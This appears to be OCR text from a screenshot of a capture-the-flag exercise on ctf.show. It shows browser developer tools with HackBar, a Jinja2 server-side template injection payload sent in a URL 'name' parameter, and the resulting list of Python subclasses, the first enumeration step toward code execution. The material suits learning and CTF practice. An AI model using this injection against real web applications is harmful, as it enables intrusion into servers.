 Hello
[<class 'type'>, <class 'weakref'>, <class 'weakcallableproxy'>, <class 'weakproxy'>, <class 'int'>, <class 'bytearray'>, <class 'bytes'>, <class 'list'>, <class
'NoneType'>, <class 'NotImplementedType'>, <class 'traceback'>, <class 'super'>, <class 'range'>, <class 'dict'>, <class 'dict_keys'>, <class 'dict_values'>,
<class 'dict_items'>, <class 'dict_reversekeyiterator'>, <class 'dict_reversevalueiterator'>, <class 'dict_reverseitemiterator'>, <class 'odict_iterator'>, <class
'set'>, <class 'str'>, <class 'slice'>, <class 'staticmethod'>, <class 'complex'>, <class 'float'>, <class 'frozenset'>, <class 'property'>, <class 'managedbuffer'>,
<class 'memoryview'>, <class 'tuple'>, <class 'enumerate'>, <class 'reversed'>, <class 'stderrprinter'>, <class 'code'>, <class 'frame'>, <class
'builtin_function_or_method'>, <class 'method'>, <class 'function'>, <class 'mappingproxy'>, <class 'generator'>, <class 'getset_descriptor'>, <class
'wrapper_descriptor'>, <class 'method-wrapper'>, <class 'ellipsis'>, <class 'member_descriptor'>, <class 'types.SimpleNamespace'>, <class 'PyCapsule'>,
<class 'longrange_iterator'>, <class 'cell'>, <class 'instancemethod'>, <class 'classmethod_descriptor'>, <class 'method_descriptor'>, <class
'callable_iterator'>, <class 'iterator'>, <class 'pickle.PickleBuffer'>, <class 'coroutine'>, <class 'coroutine_wrapper'>, <class 'InterpreterID'>, <class
'EncodingMap'>, <class 'fieldnameiterator'>, <class 'formatteriterator'>, <class 'BaseException'>, <class 'hamt'>, <class 'hamt_array_node'>, <class
在此页面中查找 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 匹配词句(W)
查看器 控制台 性能 调试器 网络 样式编辑器 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor Max HacKBar HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://ca809959-07b5-4c0e-acef-a3f0267f1fd7.challenge.ctf.show/?name=
{{"".__class__.__bases__[0].__subclasses__()}}